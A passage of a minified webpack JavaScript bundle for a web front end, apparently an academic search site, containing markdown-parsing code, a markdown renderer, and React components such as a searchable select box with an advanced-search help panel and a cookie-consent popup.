r._balanced=!0,n(e)}},resolveTo:function(e,t){var n,r,a,s,l,f,d,p=e.length,h=0;for(;p--;)if(s=e[p][1],l){if("link"===s.type||"labelLink"===s.type&&s._inactive)break;"enter"===e[p][0]&&"labelLink"===s.type&&(s._inactive=!0)}else if(f){if("enter"===e[p][0]&&("labelImage"===s.type||"labelLink"===s.type)&&!s._balanced&&(l=p,"labelLink"!==s.type)){h=2;break}}else"labelEnd"===s.type&&(f=p);return n={type:"labelLink"===e[l][1].type?"link":"image",start:u(e[l][1].start),end:u(e[e.length-1][1].end)},r={type:"label",start:u(e[l][1].start),end:u(e[f][1].end)},a={type:"labelText",start:u(e[l+h+2][1].end),end:u(e[f-2][1].start)},d=i(d=[["enter",n,t],["enter",r,t]],e.slice(l+1,l+h+3)),d=i(d,[["enter",a,t]]),d=i(d,c(t.parser.constructs.insideSpan.null,e.slice(l+h+4,f-3),t)),d=i(d,[["exit",a,t],e[f-2],e[f-1],["exit",r,t]]),d=i(d,e.slice(f+1)),d=i(d,[["exit",n,t]]),o(e,l,e.length,d),e},resolveAll:function(e){var t,n=-1;for(;++n<e.length;)(t=e[n][1])._used||"labelImage"!==t.type&&"labelLink"!==t.type&&"labelEnd"!==t.type||(e.splice(n+1,"labelImage"===t.type?4:2),t.type="data",n++);return e}},h={tokenize:function(e,t,n){return function(t){return e.enter("resource"),e.enter("resourceMarker"),e.consume(t),e.exit("resourceMarker"),d(e,i)};function i(t){return 41===t?c(t):s(e,o,n,"resourceDestination","resourceDestinationLiteral","resourceDestinationLiteralMarker","resourceDestinationRaw","resourceDestinationString",3)(t)}function o(t){return r(t)?d(e,a)(t):c(t)}function a(t){return 34===t||39===t||40===t?f(e,d(e,c),n,"resourceTitle","resourceTitleMarker","resourceTitleString")(t):c(t)}function c(r){return 41===r?(e.enter("resourceMarker"),e.consume(r),e.exit("resourceMarker"),e.exit("resource"),t):n(r)}}},v={tokenize:function(e,t,n){var r=this;return function(t){return l.call(r,e,i,n,"reference","referenceMarker","referenceString")(t)};function i(e){return r.parser.defined.indexOf(a(r.sliceSerialize(r.events[r.events.length-1][1]).slice(1,-1)))<0?n(e):t(e)}}},m={tokenize:function(e,t,n){return function(t){return e.enter("reference"),e.enter("referenceMarker"),e.consume(t),e.exit("referenceMarker"),r};function r(r){return 93===r?(e.enter("referenceMarker"),e.consume(r),e.exit("referenceMarker"),e.exit("reference"),t):n(r)}}};e.exports=p},P284:function(e,t,n){"use strict";var r=n("TqRt");Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"default",{enumerable:!0,get:function(){return i.default}});var i=r(n("rNel"))},PPHF:function(e,t,n){"use strict";var r=n("aCXt"),i=n("tgGP");e.exports=i,i.prototype.message=function(e,t,n){var i=new r(e,t,n);this.path&&(i.name=this.path+":"+i.name,i.file=this.path);return i.fatal=!1,this.messages.push(i),i},i.prototype.info=function(){var e=this.message.apply(this,arguments);return e.fatal=null,e},i.prototype.fail=function(){var e=this.message.apply(this,arguments);throw e.fatal=!0,e}},PSll:function(e,t,n){"use strict";var r=n("E/Jm"),i=n("Q3zd"),o=n("O+c1"),a=n("yRGd"),c={name:"codeFenced",tokenize:function(e,t,n){var c,u=this,s={tokenize:function(e,t,n){var i=0;return a(e,o,"linePrefix",this.parser.constructs.disable.null.indexOf("codeIndented")>-1?void 0:4);function o(t){return e.enter("codeFencedFence"),e.enter("codeFencedFenceSequence"),u(t)}function u(t){return t===c?(e.consume(t),i++,u):i<f?n(t):(e.exit("codeFencedFenceSequence"),a(e,s,"whitespace")(t))}function s(i){return null===i||r(i)?(e.exit("codeFencedFence"),t(i)):n(i)}},partial:!0},l=o(this.events,"linePrefix"),f=0;return function(t){return e.enter("codeFenced"),e.enter("codeFencedFence"),e.enter("codeFencedFenceSequence"),c=t,d(t)};function d(t){return t===c?(e.consume(t),f++,d):(e.exit("codeFencedFenceSequence"),f<3?n(t):a(e,p,"whitespace")(t))}function p(t){return null===t||r(t)?b(t):(e.enter("codeFencedFenceInfo"),e.enter("chunkString",{contentType:"string"}),h(t))}function h(t){return null===t||i(t)?(e.exit("chunkString"),e.exit("codeFencedFenceInfo"),a(e,v,"whitespace")(t)):96===t&&t===c?n(t):(e.consume(t),h)}function v(t){return null===t||r(t)?b(t):(e.enter("codeFencedFenceMeta"),e.enter("chunkString",{contentType:"string"}),m(t))}function m(t){return null===t||r(t)?(e.exit("chunkString"),e.exit("codeFencedFenceMeta"),b(t)):96===t&&t===c?n(t):(e.consume(t),m)}function b(n){return e.exit("codeFencedFence"),u.interrupt?t(n):y(n)}function y(t){return null===t?O(t):r(t)?(e.enter("lineEnding"),e.consume(t),e.exit("lineEnding"),e.attempt(s,O,l?a(e,y,"linePrefix",l+1):y)):(e.enter("codeFlowValue"),g(t))}function g(t){return null===t||r(t)?(e.exit("codeFlowValue"),y(t)):(e.consume(t),g)}function O(n){return e.exit("codeFenced"),t(n)}},concrete:!0};e.exports=c},PbUv:function(e,t,n){"use strict";var r=n("TqRt");Object.defineProperty(t,"__esModule",{value:!0});var i={AppBar:!0,Heading:!0,Button:!0,Carousel:!0,Label:!0,Table:!0,Icon:!0,DetailList:!0,Card:!0,LoadingBar:!0,ProgressSpinner:!0,MathMarkdown:!0,Message:!0,Link:!0,MetadataList:!0,ExpandableList:!0,Fieldset:!0,Histoslider:!0,Footer:!0,Cookies:!0,CookiesProvider:!0,Switch:!0};Object.defineProperty(t,"AppBar",{enumerable:!0,get:function(){return o.default}}),Object.defineProperty(t,"Button",{enumerable:!0,get:function(){return c.default}}),Object.defineProperty(t,"Card",{enumerable:!0,get:function(){return h.default}}),Object.defineProperty(t,"Carousel",{enumerable:!0,get:function(){return u.default}}),Object.defineProperty(t,"Cookies",{enumerable:!0,get:function(){return P.default}}),Object.defineProperty(t,"CookiesProvider",{enumerable:!0,get:function(){return S.default}}),Object.defineProperty(t,"DetailList",{enumerable:!0,get:function(){return p.default}}),Object.defineProperty(t,"ExpandableList",{enumerable:!0,get:function(){return w.default}}),Object.defineProperty(t,"Fieldset",{enumerable:!0,get:function(){return x.default}}),Object.defineProperty(t,"Footer",{enumerable:!0,get:function(){return k.default}}),Object.defineProperty(t,"Heading",{enumerable:!0,get:function(){return a.default}}),Object.defineProperty(t,"Histoslider",{enumerable:!0,get:function(){return j.default}}),Object.defineProperty(t,"Icon",{enumerable:!0,get:function(){return d.default}}),Object.defineProperty(t,"Label",{enumerable:!0,get:function(){return l.default}}),Object.defineProperty(t,"Link",{enumerable:!0,get:function(){return g.default}}),Object.defineProperty(t,"LoadingBar",{enumerable:!0,get:function(){return v.default}}),Object.defineProperty(t,"MathMarkdown",{enumerable:!0,get:function(){return b.default}}),Object.defineProperty(t,"Message",{enumerable:!0,get:function(){return y.default}}),Object.defineProperty(t,"MetadataList",{enumerable:!0,get:function(){return O.default}}),Object.defineProperty(t,"ProgressSpinner",{enumerable:!0,get:function(){return m.default}}),Object.defineProperty(t,"Switch",{enumerable:!0,get:function(){return M.default}}),Object.defineProperty(t,"Table",{enumerable:!0,get:function(){return f.default}});var o=r(n("ZDAP")),a=r(n("9SFh")),c=r(n("bAF5")),u=r(n("g4Rx")),s=n("W7Vd");Object.keys(s).forEach((function(e){"default"!==e&&"__esModule"!==e&&(Object.prototype.hasOwnProperty.call(i,e)||e in t&&t[e]===s[e]||Object.defineProperty(t,e,{enumerable:!0,get:function(){return s[e]}}))}));var l=r(n("CKfa")),f=r(n("tw7c")),d=r(n("ryHK")),p=r(n("WpGC")),h=r(n("r6+i")),v=r(n("jNur")),m=r(n("uhXW")),b=r(n("XX1f")),y=r(n("TuAe")),g=r(n("mK74")),O=r(n("t26k")),w=r(n("9S1g")),x=r(n("trpR")),j=r(n("P284")),k=r(n("fX9e")),P=r(n("mQ41")),S=r(n("1KE0")),M=r(n("qILL")),N=n("yBfW");Object.keys(N).forEach((function(e){"default"!==e&&"__esModule"!==e&&(Object.prototype.hasOwnProperty.call(i,e)||e in t&&t[e]===N[e]||Object.defineProperty(t,e,{enumerable:!0,get:function(){return N[e]}}))}))},PuTo:function(e,t,n){"use strict";var r=n("TqRt");Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=r(n("J4zp")),o=n("q1tI"),a=function(e,t){var n=t.onInput,r=t.onChange,a=t.changeOnBlur,c=(0,o.useRef)(null),u=(0,o.useState)(!1),s=(0,i.default)(u,2),l=s[0],f=s[1],d=(0,o.useRef)(null),p=(0,o.useState)({value:e}),h=(0,i.default)(p,2),v=h[0],m=h[1],b=(0,o.useState)(null),y=(0,i.default)(b,2),g=y[0],O=y[1];(0,o.useEffect)((function(){e!==v.value&&m({value:e})}),[e]),(0,o.useEffect)((function(){n(v)}),[v.value]),(0,o.useEffect)((function(){l?g||((a||!a&&"blur"!==d.current)&&r(v),c.current.blur(),v.customValue&&c.current.focus()):f(!0)}),[g]);var w=(0,o.useCallback)((function(e,t){d.current=null===t||void 0===t?void 0:t.type,O(e)}),[g]);return[c,v,m,g,w]};t.default=a},Q3zd:function(e,t,n){"use strict";e.exports=function(e){return e<0||32===e}},"QB/b":function(e,t,n){"use strict";var r=n("rm/B")(/[\dA-Fa-f]/);e.exports=r},QILm:function(e,t,n){var r=n("8OQS");e.exports=function(e,t){if(null==e)return{};var n,i,o=r(e,t);if(Object.getOwnPropertySymbols){var a=Object.getOwnPropertySymbols(e);for(i=0;i<a.length;i++)n=a[i],-1===t.indexOf(n)&&{}.propertyIsEnumerable.call(e,n)&&(o[n]=e[n])}return o},e.exports.__esModule=!0,e.exports.default=e.exports},Qb0y:function(e,t,n){"use strict";var r=n("TqRt");Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=r(n("lSNA")),o=r(n("QILm")),a=n("q1tI"),c=r(n("17x9")),u=r(n("bAF5")),s=n("wIKq"),l=n("nKUr"),f=["children","className","sticky","order","onClick","tag"];function d(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function p(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?d(Object(n),!0).forEach((function(t){(0,i.default)(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):d(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}var h={sticky:"styles-sticky-3tUpM","head-cell":"styles-head-cell-y0nGZ",sortable:"styles-sortable-1hV1a",asc:"styles-asc-1uDJb",desc:"styles-desc-3B49S",headCell:"styles-head-cell-y0nGZ"},v=function(e){switch(e){case"asc":return["ascending","Sorted ascending"];case"desc":return["descending","Sorted descending"];case null:return["none","Not sortable"];default:return["none","Not sorted"]}},m=(0,a.forwardRef)((function(e,t){var n=e.children,r=e.className,i=e.sticky,a=void 0!==i&&i,c=e.order,d=void 0===c?null:c,m=e.onClick,b=e.tag,y=void 0===b?"th":b,g=(0,o.default)(e,f);return(0,l.jsx)(y,p(p({className:s.classNames.use({sticky:a,headCell:!0,sortable:null!=d,asc:"asc"===d,desc:"desc"===d}).from(h).join(r),ref:t,role:"columnheader","aria-sort":v(d)[0],scope:"col"},g),{},{children:(0,l.jsxs)(u.default,{type:"button",tabIndex:0,"aria-disabled":null===d,onClick:m,children:[n,(0,l.jsx)("span",{className:"sr-only",children:v(d)[1]})]})}))}));m.propTypes={sticky:c.default.bool,order:c.default.oneOf([null,"any","asc","desc"]),onClick:c.default.func};var b=m;t.default=b},QciP:function(e,t,n){"use strict";var r=n("cDf5");Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=function(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!==r(e)&&"function"!==typeof e)return{default:e};var n=c(t);if(n&&n.has(e))return n.get(e);var i={},o=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var a in e)if("default"!==a&&Object.prototype.hasOwnProperty.call(e,a)){var u=o?Object.getOwnPropertyDescriptor(e,a):null;u&&(u.get||u.set)?Object.defineProperty(i,a,u):i[a]=e[a]}i.default=e,n&&n.set(e,i);return i}(n("q1tI")),o=n("PbUv"),a=n("nKUr");function c(e){if("function"!==typeof WeakMap)return null;var t=new WeakMap,n=new WeakMap;return(c=function(e){return e?n:t})(e)}var u={container:"advanced-search-container-2LG3_",title:"advanced-search-title--5aN8",subtitle:"advanced-search-subtitle-2l1hy",variants:"advanced-search-variants-9dr2P",variant:"advanced-search-variant-2QtUL",buttons:"advanced-search-buttons-1_1xg","button-container":"advanced-search-button-container-1Mqt0","clear-out-button":"advanced-search-clear-out-button-3lAXT","toggle-text":"advanced-search-toggle-text-1dSCS",buttonContainer:"advanced-search-button-container-1Mqt0",clearOutButton:"advanced-search-clear-out-button-3lAXT",toggleText:"advanced-search-toggle-text-1dSCS"},s=["doi","title","oai","issn"],l=(0,i.memo)((function(e){var t=e.isVisible,n=e.onClose,r=e.setSearchValue,i=e.inputRef;return(0,a.jsx)("div",{className:u.wrapper,children:t&&(0,a.jsxs)("div",{className:u.container,children:[(0,a.jsxs)("p",{className:u.title,children:["You are able to search across all fields including title, abstract, authors and full text (to find out about all the fields that you can search, please refer to the"," ",(0,a.jsx)("a",{href:"https://api.core.ac.uk/docs/v3",children:"API documentation"}),")."]}),(0,a.jsx)(o.Button,{className:u.clearOutButton,type:"button",onClick:n,children:(0,a.jsx)(o.Icon,{src:"#window-close"})}),(0,a.jsx)("p",{className:u.subtitle,children:"To refine your searches you can use:"}),(0,a.jsxs)("ul",{className:u.variants,children:[(0,a.jsxs)("li",{className:u.variant,children:[(0,a.jsx)("span",{children:'" "'})," - to specify exact matching"]}),(0,a.jsxs)("li",{className:u.variant,children:[(0,a.jsx)("span",{children:"AND, OR"})," - to add logic to to your search"]}),(0,a.jsxs)("li",{className:u.variant,children:[(0,a.jsx)("span",{children:"( )"})," - to group your search terms"]}),(0,a.jsxs)("li",{className:u.variant,children:[(0,a.jsx)("span",{children:'property_name:"value"'})," - a value for a specific property, e.g."," ",(0,a.jsx)("i",{children:"title:\u201dConnecting Repositories\u201d, doi:\u201d10...\u201d"})]}),(0,a.jsxs)("li",{className:u.variant,children:[(0,a.jsxs)("span",{children:[">","<="]})," ","- to query on numeric fields, e.g. ",(0,a.jsx)("i",{children:"year>2020"})]}),(0,a.jsxs)("li",{className:u.variant,children:[(0,a.jsx)("span",{children:'_exists_:"field_name"'})," - to get all the records that have a certain field e.g. _exists_:issn"]})]}),(0,a.jsx)("p",{className:u.subtitle,children:"To get you started quickly follow this links to prefill your search box:"}),(0,a.jsx)("ul",{className:u.buttons,children:s.map((function(e){return(0,a.jsx)("li",{className:u.buttonContainer,children:(0,a.jsxs)(o.Button,{variant:"outlined",onClick:function(){return function(e){var t="".concat(e,':" "');r({value:t}),i.current.focus(),n()}(e)},children:["search by ",e]})},e)}))})]})})}));t.default=l},R5yl:function(e,t,n){"use strict";e.exports=["address","article","aside","base","basefont","blockquote","body","caption","center","col","colgroup","dd","details","dialog","dir","div","dl","dt","fieldset","figcaption","figure","footer","form","frame","frameset","h1","h2","h3","h4","h5","h6","head","header","hr","html","iframe","legend","li","link","main","menu","menuitem","nav","noframes","ol","optgroup","option","p","param","section","source","summary","table","tbody","td","tfoot","th","thead","title","tr","track","ul"]},RIqP:function(e,t,n){var r=n("Ijbi"),i=n("EbDI"),o=n("ZhPi"),a=n("Bnag");e.exports=function(e){return r(e)||i(e)||o(e)||a()},e.exports.__esModule=!0,e.exports.default=e.exports},RrMp:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=n("+Pz5"),i=n("dAEq"),o=n("Atxm"),a=n("kQY0"),c=n("Ue0c"),u=n("42yH"),s=n("PSll"),l=n("NNOl"),f=n("/apb"),d=n("HxRD"),p=n("gyVW"),h=n("CUvb"),v=n("KynH"),m=n("3iNw"),b=n("OaLn"),y=n("7enW"),g=n("Ie4K"),O=n("escJ"),w=n("5bit"),x=n("Iv+h"),j=n("33Zt"),k={42:w,43:w,45:w,48:w,49:w,50:w,51:w,52:w,53:w,54:w,55:w,56:w,57:w,62:a},P={91:d},S={"-2":l,"-1":l,32:l},M={35:h,42:j,45:[x,j],60:v,61:x,95:j,96:s,126:s},N={38:u,92:c},E={"-5":O,"-4":O,"-3":O,33:y,38:u,42:i,60:[o,m],91:g,92:[p,c],93:b,95:i,96:f},T={null:[i,r.resolver]};t.contentInitial=P,t.disable={null:[]},t.document=k,t.flow=M,t.flowInitial=S,t.insideSpan=T,t.string=N,t.text=E},RwGx:function(e,t,n){"use strict";var r=n("TqRt");Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"useInput",{enumerable:!0,get:function(){return i.default}}),Object.defineProperty(t,"useOptions",{enumerable:!0,get:function(){return o.default}});var i=r(n("PuTo")),o=r(n("roet"))},SXeu:function(e,t,n){"use strict";var r=n("TqRt");Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=r(n("lSNA")),o=r(n("QILm")),a=(r(n("q1tI")),n("PbUv")),c=n("wIKq"),u=n("nKUr"),s=["cookieItems","onSubmit"];function l(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function f(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?l(Object(n),!0).forEach((function(t){(0,i.default)(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):l(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}var d="cookies-popup-2NSSr",p="cookies-popup-body-1VEen",h="cookies-popup-link-o-JpP",v="cookies-popup-actions-qIUXY",m="cookies-popup-button-17h9a",b=function(e){var t=e.cookieItems,n=e.onSubmit,r=(0,o.default)(e,s);return(0,u.jsxs)("div",f(f({className:c.classNames.use(d),id:"cookies-popup"},r),{},{children:[(0,u.jsxs)("div",{className:p,children:[(0,u.jsx)("p",{children:"We use cookies to improve our website."}),(0,u.jsx)(a.Link,{href:"/cookies",className:h,children:"Learn more"})]}),(0,u.jsxs)("div",{className:v,children:[(0,u.jsx)(a.Button,{onClick:n,variant:"outlined",className:m,id:"essential_cookies_allowed",children:"Essential cookies only"}),(0,u.jsx)(a.Button,{onClick:n,variant:"contained",className:m,id:t,children:"I agree"})]})]}))};b.displayName="CookiesPopup";var y=b;t.default=y},Sl42:function(e,t,n){"use strict";var r=n("TqRt"),i=n("cDf5");Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var o=r(n("lSNA")),a=r(n("J4zp")),c=r(n("QILm")),u=function(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!==i(e)&&"function"!==typeof e)return{default:e};var n=m(t);if(n&&n.has(e))return n.get(e);var r={},o=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var a in e)if("default"!==a&&Object.prototype.hasOwnProperty.call(e,a)){var c=o?Object.getOwnPropertyDescriptor(e,a):null;c&&(c.get||c.set)?Object.defineProperty(r,a,c):r[a]=e[a]}r.default=e,n&&n.set(e,r);return r}(n("q1tI")),s=r(n("17x9")),l=n("wIKq"),f=n("RwGx"),d=r(n("QciP")),p=n("PbUv"),h=n("nKUr"),v=["id","value","onInput","onChange","className","children","label","selectMenuClassName","variant","placeholder","changeOnBlur","prependIcon","prependIconClassName","clearButton","clearButtonClassName","clearOnFocus","tag","appendText","useAdvancedSearch"];function m(e){if("function"!==typeof WeakMap)return null;var t=new WeakMap,n=new WeakMap;return(m=function(e){return e?n:t})(e)}function b(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function y(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?b(Object(n),!0).forEach((function(t){(0,o.default)(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):b(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}var g={"select-wrapper":"select-select-wrapper-3xVb5",focused:"select-focused-3ml6f","select-menu":"select-select-menu-EjIta",option:"select-option-1DSs2","option-icon":"select-option-icon-2R8pK","option-selected":"select-option-selected-20QDg","option-value":"select-option-value-1vWUd","prepend-icon":"select-prepend-icon-2D41_","append-icon":"select-append-icon-3UXMK","append-text":"select-append-text-3PQA-","clear-out-button":"select-clear-out-button-1XORg","info-append-button":"select-info-append-button-1QUbQ",show:"select-show-3H16k",pure:"select-pure-2Pasv",selectWrapper:"select-select-wrapper-3xVb5",selectMenu:"select-select-menu-EjIta",optionIcon:"select-option-icon-2R8pK",optionSelected:"select-option-selected-20QDg",optionValue:"select-option-value-1vWUd",prependIcon:"select-prepend-icon-2D41_",appendIcon:"select-append-icon-3UXMK",appendText:"select-append-text-3PQA-",clearOutButton:"select-clear-out-button-1XORg",infoAppendButton:"select-info-append-button-1QUbQ"},O=(0,u.memo)((function(e){var t=e.id,n=e.value,r=e.onInput,i=e.onChange,s=e.className,m=e.children,b=e.label,O=e.selectMenuClassName,w=void 0===O?"":O,x=e.variant,j=void 0===x?"normal":x,k=e.placeholder,P=void 0===k?"pure"===j?b:void 0:k,S=e.changeOnBlur,M=void 0===S||S,N=e.prependIcon,E=void 0===N?null:N,T=e.prependIconClassName,C=void 0===T?"":T,_=e.clearButton,D=void 0===_||_,I=e.clearButtonClassName,L=void 0===I?"":I,A=e.clearOnFocus,R=void 0!==A&&A,F=e.tag,q=void 0===F?"div":F,z=e.appendText,B=e.useAdvancedSearch,H=(0,c.default)(e,v),U=(0,f.useInput)(n,{onInput:r,onChange:i,changeOnBlur:M}),W=(0,a.default)(U,5),K=W[0],V=W[1],Q=W[2],G=W[3],X=W[4],Y=(0,f.useOptions)(m,{selectId:t,setIsInputFocused:X,setInputData:Q}),J=(0,a.default)(Y,6),$=J[0],Z=J[1],ee=J[2],te=J[3],ne=J[4],re=J[5],ie=(0,u.useState)(!1),oe=(0,a.default)(ie,2),ae=oe[0],ce=oe[1],ue=(0,u.useState)(!1),se=(0,a.default)(ue,2),le=se[0],fe=se[1],de=(0,u.useRef)(null),pe=(0,u.useCallback)((function(e){var t,n;null!==(t=K.current)&&void 0!==t&&t.contains(e.target)||null!==(n=$.current)&&void 0!==n&&n.contains(e.target)||G&&(te(null),X(!1))}),[]),he=function(){ce(!ae)};return(0,u.useEffect)((function(){return window.addEventListener("mouseup",pe),function(){return window.removeEventListener("mouseup",pe)}}),[]),(0,h.jsxs)(h.Fragment,{children:[(0,h.jsxs)(q,{className:l.classNames.use(g.selectWrapper,G&&g.focused).join(s),children:[(0,h.jsx)("div",{className:"sr-only","aria-live":"assertive",children:l.canUseDOM&&Z.length&&document.activeElement===K.current?"".concat(Z.length," suggestions found, to navigate use up and down arrows"):""}),(0,h.jsxs)(p.Form.Group,{tag:"div",className:"pure"===j?g.pure:"",children:[E&&(0,h.jsx)(p.Form.Addon,{place:"prepend",className:l.classNames.use(g.prependIcon).join(C),children:(0,h.jsx)(p.Icon,{src:E})}),z&&(0,h.jsx)(p.Form.Addon,{className:l.classNames.use(g.appendText),onClick:he,children:(0,h.jsx)("p",{role:"presentation",children:z})}),D&&(0,h.jsx)(p.Form.Addon,{place:"append",className:g.appendIcon,children:(0,h.jsx)(p.Button,{className:l.classNames.use(g.clearOutButton,V.value&&g.show).join(L),onClick:function(){Q({value:""}),K.current.focus()},type:"button",children:(0,h.jsx)(p.Icon,{src:"#window-close"})})}),z&&le&&(0,h.jsx)(p.Form.Addon,{ref:de,place:"append",className:l.classNames.use(g.appendIcon,g.infoAppend),children:(0,h.jsx)(p.Button,{className:l.classNames.use(g.infoAppendButton,g.show).join(L),type:"button",onClick:he,children:(0,h.jsx)(p.Icon,{src:"#information-outline"})})}),(0,h.jsx)(p.Form.Control,y({ref:K,id:"select-".concat(t),type:"text",placeholder:P,autoComplete:"off",role:"combobox","aria-expanded":Boolean(Z.length),"aria-owns":"suggestion-results","aria-autocomplete":"both","aria-controls":"suggestion-results-".concat(t),"aria-activedescendant":null!==ee&&void 0!==ee&&ee.id?"suggestion-result-".concat(t,"-").concat(ee.id):void 0,value:V.value,onFocus:function(){X(!0),te(de),R&&Q({value:""}),B&&fe(!0)},onBlur:function(e){""===V.value&&Q({value:""}),re(e,fe)},onKeyDown:ne,onChange:function(e){V.value!==e.target.value&&Q({value:e.target.value})}},H)),(0,h.jsx)(p.Form.Label,{htmlFor:"select-".concat(t),children:b})]}),(0,h.jsx)("ul",{id:"suggestion-results-".concat(t),className:l.classNames.use(g.selectMenu,(0,o.default)({},g.show,G&&!V.customValue)).join(w),role:"listbox",ref:$,children:Z})]}),B&&(0,h.jsx)(d.default,{isVisible:ae,setSearchValue:r,inputRef:K,onClose:function(){fe(!1),he()}})]})}));O.propTypes={id:s.default.string.isRequired,label:s.default.string.isRequired,value:s.default.string,onInput:s.default.func,onChange:s.default.func,changeOnBlur:s.default.bool,className:s.default.oneOfType([s.default.string,s.default.instanceOf(l.classNames.default)]),selectMenuClassName:s.default.string,prependIcon:s.default.string,prependIconClassName:s.default.string,clearButton:s.default.bool,clearButtonClassName:s.default.string,clearOnFocus:s.default.bool,placeholder:s.default.string,appendText:s.default.string,useAdvancedSearch:s.default.bool,variant:s.default.oneOf(["normal","pure"])};var w=O;t.default=w},T0BQ:function(e,t,n){"use strict";var r=n("NOby");e.exports=function(e){return r({},e)}},TDhK:function(e,t,n){"use strict";var r={}.hasOwnProperty;e.exports=r},TMlj:function(e,t,n){"use strict";var r=n("TqRt");Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;r(n("q1tI"));var i=n("wIKq"),o=n("nKUr"),a="group-group-2Ka5T",c=function(e){var t=e.children,n=e.className;return(0,o.jsx)("div",{className:i.classNames.use(a).join(n),children:t})};c.displayName="LogoGroup";var u=c;t.default=u},TOwV:function(e,t,n){"use strict";e.exports=n("qT12")},TSYQ:function(e,t,n){var r;!function(){"use strict";var n={}.hasOwnProperty;function i(){for(var e=[],t=0;t<arguments.length;t++){var r=arguments[t];if(r){var o=typeof r;if("string"===o||"number"===o)e.push(r);else if(Array.isArray(r)){if(r.length){var a=i.apply(null,r);a&&e.push(a)}}else if("object"===o){if(r.toString!==Object.prototype.toString&&!r.toString.toString().includes("[native code]")){e.push(r.toString());continue}for(var c in r)n.call(r,c)&&r[c]&&e.push(c)}}}return e.join(" ")}e.exports?(i.default=i,e.exports=i):void 0===(r=function(){return i}.apply(t,[]))||(e.exports=r)}()},TqRt:function(e,t){e.exports=function(e){return e&&e.__esModule?e:{default:e}},e.exports.__esModule=!0,e.exports.default=e.exports},TuAe:function(e,t,n){"use strict";var r=n("TqRt");Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"default",{enumerable:!0,get:function(){return i.default}});var i=r(n("X8Od"))},U6jy:function(e,t){e.exports=function(){for(var e={},t=0;t<arguments.length;t++){var r=arguments[t];for(var i in r)n.call(r,i)&&(e[i]=r[i])}return e};var n=Object.prototype.hasOwnProperty},UUmT:function(e,t,n){"use strict";var r=n("TqRt");Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"default",{enumerable:!0,get:function(){return i.default}});var i=r(n("zjdo"))},"UV+P":function(e,t,n){"use strict";var r=n("q1tI"),i=n("U6jy"),o=n("TOwV");function a(e,t){var n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{},i=arguments.length>3&&void 0!==arguments[3]?arguments[3]:0,u=t.renderers[e.type];e.position||(e.position={start:{line:null,column:null,offset:null},end:{line:null,column:null,offset:null}});var s=e.position.start,l=[e.type,s.line,s.column,i].join("-");if(!o.isValidElementType(u))throw new Error("Renderer for type `".concat(e.type,"` not defined or is not renderable"));var f=c(e,l,t,u,n,i);return r.createElement(u,f,f.children||d()||void 0);function d(){return e.children&&e.children.map((function(n,r){return a(n,t,{node:e,props:f},r)}))}}function c(e,t,n,o,c,l){var f,d={key:t},p="string"===typeof o||o===r.Fragment;n.sourcePos&&e.position&&(d["data-sourcepos"]=[(f=e.position).start.line,":",f.start.column,"-",f.end.line,":",f.end.column].map(String).join("")),n.rawSourcePos&&!p&&(d.sourcePosition=e.position),n.includeNodeIndex&&c.node&&c.node.children&&!p&&(d.index=c.node.children.indexOf(e),d.parentChildCount=c.node.children.length);var h=null!==e.identifier&&void 0!==e.identifier?n.definitions[e.identifier.toUpperCase()]||{}:null;switch(e.type){case"root":u(d,{className:n.className});break;case"text":d.nodeKey=t,d.children=e.value;break;case"heading":d.level=e.depth;break;case"list":d.start=e.start,d.ordered=e.ordered,d.spread=e.spread,d.depth=e.depth;break;case"listItem":d.checked=e.checked,d.spread=e.spread,d.ordered=e.ordered,d.index=e.index,d.children=function(e,t){return(t&&t.node?function(e){var t=e.children,n=e.spread,r=-1;for(;!n&&++r<t.length;)n=s(t[r]);return n}(t.node):s(e))?e.children:function(e){return e.children.reduce((function(e,t){return e.concat("paragraph"===t.type?t.children:[t])}),[])}(e)}(e,c).map((function(t,r){return a(t,n,{node:e,props:d},r)}));break;case"definition":u(d,{identifier:e.identifier,title:e.title,url:e.url});break;case"code":u(d,{language:e.lang&&e.lang.split(/\s/,1)[0]});break;case"inlineCode":d.children=e.value,d.inline=!0;break;case"link":u(d,{title:e.title||void 0,target:"function"===typeof 